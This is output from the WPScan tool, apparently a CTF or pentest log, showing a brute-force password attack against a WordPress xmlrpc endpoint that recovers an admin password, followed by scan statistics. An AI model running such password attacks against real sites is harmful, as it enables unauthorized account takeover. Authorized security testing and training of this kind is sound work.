 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / bratz1 Time: 00:02:06 <
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Sep  6 05:22:35 2025
[+] Requests Done: 4026
[+] Cached Requests: 30
[+] Data Sent: 2.044 MB
[+] Data Received: 2.31 MB
[+] Memory used: 259.309 MB
[+] Elapsed time: 00:02:12